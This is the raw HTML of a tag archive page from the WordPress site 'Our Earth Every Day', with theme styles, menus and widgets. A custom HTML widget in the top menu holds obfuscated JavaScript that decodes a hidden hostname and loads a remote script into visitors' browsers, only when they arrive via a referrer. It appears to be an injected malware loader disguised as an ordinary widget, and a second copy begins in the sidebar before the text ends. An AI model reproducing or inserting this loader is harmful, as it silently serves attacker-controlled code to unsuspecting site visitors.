

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oureartheveryday.com/tag/earth-every-day/
body_size: 12476
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>earth every day &#8211; Our Earth Every Day</title>
<link rel="preload" href="https://www.oureartheveryday.com/wp-content/uploads/typolab-fonts/laborator/function-pro-a1d63/function-pro-regular-latin-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://www.kal1.cavallarogroup.com/wp-content/uploads/2020/11/FontsFree-Net-Roquen.ttf" as="font" type="font/ttf" crossorigin>
<link rel="preload" href="https://www.kal1.cavallarogroup.com/wp-content/uploads/2020/11/Trade-Gothic-LT.ttf" as="font" type="font/ttf" crossorigin>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Our Earth Every Day &raquo; Feed" href="https://www.oureartheveryday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our Earth Every Day &raquo; Comments Feed" href="https://www.oureartheveryday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Our Earth Every Day &raquo; earth every day Tag Feed" href="https://www.oureartheveryday.com/tag/earth-every-day/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.oureartheveryday.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.14.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.oureartheveryday.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.oureartheveryday.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.5' media='all' />
<link rel='stylesheet' id='custom-layouts-styles-css' href='https://www.oureartheveryday.com/wp-content/uploads/custom-layouts/style.css?ver=19' media='all' />
<link rel='stylesheet' id='kalium-bootstrap-css-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium/assets/css/bootstrap.min.css?ver=3.22.1739370635' media='all' />
<link rel='stylesheet' id='kalium-theme-base-css-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium/assets/css/base.min.css?ver=3.22.1739370635' media='all' />
<link rel='stylesheet' id='kalium-theme-style-new-css-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium/assets/css/new/style.min.css?ver=3.22.1739370635' media='all' />
<link rel='stylesheet' id='kalium-theme-other-css-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium/assets/css/other.min.css?ver=3.22.1739370635' media='all' />
<link rel='stylesheet' id='kalium-style-css-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium/style.css?ver=3.22.1739370635' media='all' />
<link rel='stylesheet' id='custom-skin-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium-child-main/custom-skin.css?ver=5c9a30501566abc595f79c94bc802043' media='all' />
<link rel='stylesheet' id='kalium-child-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium-child-main/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='typolab-function-pro-font-font-7-css' href='https://www.oureartheveryday.com/wp-content/uploads/typolab-fonts/function-pro-06b.css?ver=3.22' media='all' />
<link rel='stylesheet' id='typolab-function-pro-font-font-8-css' href='https://www.oureartheveryday.com/wp-content/uploads/typolab-fonts/function-pro-b52.css?ver=3.22' media='all' />
    <script type="text/javascript">
		var ajaxurl = ajaxurl || 'https://www.oureartheveryday.com/wp-admin/admin-ajax.php';
		    </script>
	
<style data-font-appearance-settings>p, .section-title p {
	font-size: 18px;
}
.site-header .header-block__item {
	font-size: 20px;
}

.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul>li>a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu>li>a {
	font-size: 18px;
}
.main-header.menu-type-standard-menu .standard-menu-container div.menu>ul ul li a, .main-header.menu-type-standard-menu .standard-menu-container ul.menu ul li a {
	font-size: 18px;
}






.sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu div.menu>ul>li>a, .sidebar-menu-wrapper .sidebar-menu-container .sidebar-main-menu ul.menu>li>a {
	font-size: 18px;
}






.portfolio-holder .thumb .hover-state .info p, .portfolio-holder .item-box .info h3 {
	font-size: 18px;
}

.single-portfolio-holder .section-title p {
	font-size: 18px;
}
.portfolio-description-showinfo p, .single-portfolio-holder .details .project-description p, .gallery-item-description .post-formatting p {
	font-size: 18px;
}
.single-portfolio-holder .details .services h3 {
	font-size: 22px;
}
.single-portfolio-holder .details .services ul li {
	font-size: 18px;
}




.site-footer .footer-widgets .widget h1, .site-footer .footer-widgets .widget h2, .site-footer .footer-widgets .widget h3 {
	font-size: 26px;
}
.site-footer .footer-widgets .widget .textwidget, .site-footer .footer-widgets .widget p {
	font-size: 18px;
}
.copyrights, .site-footer .footer-bottom-content a, .site-footer .footer-bottom-content p {
	font-size: 18px;
}</style><style data-hosted-font>@font-face {
	font-family: "Roquen";
	font-style: normal;
	font-weight: bold;
	src: url('https://www.kal1.cavallarogroup.com/wp-content/uploads/2020/11/FontsFree-Net-Roquen.ttf') format('truetype');
}</style><style data-hosted-font>@font-face {
	font-family: "Trade Gothic";
	font-style: normal;
	font-weight: bold;
}
@font-face {
	font-family: "Trade Gothic";
	font-style: normal;
	font-weight: 200;
	src: url('https://www.kal1.cavallarogroup.com/wp-content/uploads/2020/11/Trade-Gothic-LT.ttf') format('truetype');
}
@font-face {
	font-family: "Trade Gothic";
	font-style: normal;
	font-weight: normal;
}</style>
<style data-custom-selectors>body, p{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:18px}.slider-text{font-family:"Function Pro";font-style:normal;font-weight:normal}.site-footer .footer-widgets .widget .textwidget, .site-footer .footer-widgets .widget p{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:18px}.widget.widget_product_search .search-bar input[name="s"], .widget.widget_search .search-bar input[name="s"]{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:18px}.portfolio-holder .portfolio-item .info .terms{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:16px}.single-portfolio-holder .social-links-plain .share-social .social-links a{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:18px}.single-post .post-comments--list .comment .commenter-details .date{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:15px}.sidebar-menu-widgets h2{font-family:"Function Pro";font-style:normal;font-weight:normal;font-size:22px}</style>
<style data-custom-selectors>h1, h2, h3, h4, h5, h6{font-family:"Function Pro";font-style:normal;font-weight:500}.slider-font{font-family:"Function Pro";font-style:normal;font-weight:500}.site-footer .footer-widgets .widget h1, .site-footer .footer-widgets .widget h2, .site-footer .footer-widgets .widget h3{font-family:"Function Pro";font-style:normal;font-weight:500;font-size:24px}</style><script type="text/javascript" src="https://www.oureartheveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://www.oureartheveryday.com/wp-admin/admin-ajax.php","home_url":"https://www.oureartheveryday.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.11" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://www.oureartheveryday.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.11" id="search-filter-plugin-chosen-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.14.4 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.oureartheveryday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.oureartheveryday.com/wp-json/wp/v2/tags/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oureartheveryday.com/xmlrpc.php?rsd" />
<style id="theme-custom-css">.wpb_wrapper .lab-blog-posts .blog-post-entry .blog-post-image a .hover-display,.blog-posts .post-item .post-thumbnail .post-hover {    background: #33c0c9;}.tp-video-play-button {display: none! important}</style><script>var mobile_menu_breakpoint = 768;</script><style data-appended-custom-css="true">@media screen and (min-width:769px) { .mobile-menu-wrapper,.mobile-menu-overlay,.header-block__item--mobile-menu-toggle {display: none;} }</style><style data-appended-custom-css="true">@media screen and (max-width:768px) { .header-block__item--standard-menu-container {display: none;} }</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.oureartheveryday.com/wp-content/uploads/2021/04/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oureartheveryday.com/wp-content/uploads/2021/04/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oureartheveryday.com/wp-content/uploads/2021/04/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.oureartheveryday.com/wp-content/uploads/2021/04/favicon.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='kalium-fontawesome-css-css' href='https://www.oureartheveryday.com/wp-content/themes/kalium/assets/vendors/font-awesome/css/all.min.css?ver=3.22.1739370635' media='all' />
</head>
<body class="archive tag tag-earth-every-day tag-55 wp-theme-kalium wp-child-theme-kalium-child-main wpb-js-composer js-comp-ver-7.5 vc_responsive">

<div class="mobile-menu-wrapper mobile-menu-slide">

    <div class="mobile-menu-container">

		<ul id="menu-main-menu" class="menu"><li id="menu-item-5802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5802"><a href="https://www.oureartheveryday.com/">Home</a></li>
<li id="menu-item-4965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://www.oureartheveryday.com/about-new/">About</a></li>
<li id="menu-item-5824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5824"><a href="https://www.oureartheveryday.com/5-good-deeds/">5 Good Deeds</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://www.oureartheveryday.com/current-blog-posts/">Resources</a></li>
</ul>
		            <form role="search" method="get" class="search-form" action="https://www.oureartheveryday.com/">
                <input type="search" class="search-field" placeholder="Search site..." value="" name="s" id="search_mobile_inp"/>

                <label for="search_mobile_inp">
                    <i class="fa fa-search"></i>
                </label>

                <input type="submit" class="search-submit" value="Go"/>
            </form>
		
		
		
    </div>

</div>

<div class="mobile-menu-overlay"></div><div class="top-menu-container menu-type-standard-menu menu-skin-dark">
    <div class="container">
        <div class="row row-table row-table-middle">

			                <div class="col-sm-4">
                    <nav class="top-menu menu-row-items-2">
						<nav class="nav-container-main-menu"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5802"><a href="https://www.oureartheveryday.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://www.oureartheveryday.com/about-new/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5824"><a href="https://www.oureartheveryday.com/5-good-deeds/"><span>5 Good Deeds</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://www.oureartheveryday.com/current-blog-posts/"><span>Resources</span></a></li>
</ul></nav>                    </nav>
                </div>
			
			                <div class="col-sm-8">
                    <div class="top-menu--widgets widgets--columned-layout widgets--columns-2 widget-area" role="complementary">
						<div id="text-2" class="widget widget_text"><h2 class="widgettitle">Let&#8217;s work together</h2>
			<div class="textwidget"><p>Like our work? Arrange a meeting with us at our office, We'll be happy to work with you!</p>
</div>
		</div><div id="text-3" class="widget widget_text"><h2 class="widgettitle">Wanna join our crazy team?</h2>
			<div class="textwidget"><p>We are always looking for new talents and we were expecting you. Time to apply, buddy!</p>
</div>
		</div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
                </div>
			        </div>
    </div>
</div><div class="sidebar-menu-wrapper menu-type-standard-menu sidebar-alignment-right menu-skin-light">
	<div class="sidebar-menu-container">
		
		<a class="sidebar-menu-close" aria-label="Close" role="button" href="#"></a>
		
				<div class="sidebar-main-menu">
			<nav class="nav-container-main-menu"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5802"><a href="https://www.oureartheveryday.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4965"><a href="https://www.oureartheveryday.com/about-new/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5824"><a href="https://www.oureartheveryday.com/5-good-deeds/"><span>5 Good Deeds</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5676"><a href="https://www.oureartheveryday.com/current-blog-posts/"><span>Resources</span></a></li>
</ul></nav>		</div>
				
				<div class="sidebar-menu-widgets blog-sidebar">
			<div id="search-3" class="widget widget_search"><div class="widget_search widget">
    <form role="search" method="get" class="search-form search-bar" action="https://www.oureartheveryday.com">
        <label>
            <span class="screen-reader-text">Search for:</span>
            <input type="search" class="form-control search-field" placeholder="Search site..." value="" name="s" title="Search for:"/>
        </label>
        <input type="submit" class="search-submit go-button" value="Go"/>
    </form>
</div>
</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
